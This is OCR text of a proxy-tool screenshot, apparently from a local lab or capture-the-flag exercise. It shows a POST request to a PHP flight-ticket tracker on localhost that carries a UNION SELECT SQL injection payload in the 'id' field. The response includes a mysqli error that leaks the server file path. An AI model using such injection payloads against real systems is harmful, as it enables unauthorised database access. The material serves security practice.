 Send
Cancel
< | ▼
> | ▼
Target: http://localhost:8008
HTTP/
Request
P Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: localhost:8008
3 Content-Length: 52
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="99",
"Chromium";v="112"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8008
10 Content-Type:
application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.50 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8008/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 id=-1' UNION SELECT
null,null,null,null,null,null--
Response
ty Raw Hex Render \n ≡
>
Please insert the tracking
number of your ticket:
</label>
34 <input type="text" class="
form-control" id="id" name="id"
required>
35 </div>
36 <button type="submit" class="btn
btn-primary">
Track My Flight
</button>
37 </div>
38 </form>
39 </div>
40
41
42 <br />
43 <b>
Warning
</b>
: mysqli_num_rows() expects parameter 1
to be mysqli_result, bool given in <b>
/var/www/html/index.php
</b>
on line <b>
49
</b>
<br />
44 <div class='container'>
<div class='col-md-12 text-center'>
45 <h4>
Please input number only
</h4>
46 </div>